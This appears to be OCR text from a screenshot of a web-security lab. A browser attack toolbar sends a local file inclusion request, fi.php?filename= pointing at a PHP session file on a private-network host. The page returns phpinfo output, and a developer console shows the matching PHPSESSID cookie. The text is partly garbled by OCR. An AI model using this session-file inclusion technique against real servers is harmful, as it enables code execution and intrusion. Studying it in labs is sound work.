 Load URL
http://192.168.91.142:8080/fi.php?filename=/var/lib/php/session/sess_83317220159fc31cd7023422f64bea1a
Split URL
Execute
Enable Post data Enable Referrer
php
System Linux 6da845537b27 4.4.0-128-generic #154-Ubuntu SMP Fri May 25 14:15:18 UTC
2018 x86_64
Build Date Nov 7 2016 08:11:44
Configure './configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr
Command /etc/conf.d' '--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--
enable-sockets' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--enable-exif' '--enable-
zip' '--with-zlib' '--with-zlib-dir=/usr' '--with-kerberos' '--with-openssl' '--with-
mcrypt=/usr' '--enable-soap' '--enable-xmlreader' '--with-xsl' '--enable-ftp' '--
enable-cgi' '--with-curl=/usr' '--with-tidy' '--with-xmlrpc' '--enable-sysvsem' '--
enable-sysvshm' '--enable-shmop' '--with-pdo-sqlite' '--enable-pcntl' '--with-
readline' '--enable-mbstring' '--disable-debug' '--enable-fpm' '--enable-bcmath' '--
with-apxs2=/usr/sbin/apxs' '--enable-fastcgi' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--with-libdir=lib64'
/var/lib/php/sessio 高亮全部(A) 区分大小写(C) 词句匹配(W) 第1项，共找到3个匹配项 到达页尾，从页首继续
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径
PHPSESSID 83317220159fc31cd7023422f64bea1a 192.168.91.142 41 B /